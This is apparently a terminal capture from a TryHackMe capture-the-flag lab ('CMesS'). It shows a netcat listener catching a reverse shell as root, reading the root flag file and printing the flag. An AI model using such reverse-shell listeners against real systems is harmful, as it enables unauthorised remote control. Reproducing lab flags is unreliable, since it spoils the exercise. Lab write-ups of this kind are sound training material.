 ryan@kali: ~
┌──(ryan㉿kali)-[~/THM/CMesS]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.246.242] 39232
/bin/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
thm{9f85b7fdeb2cf96985bf5761 }
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#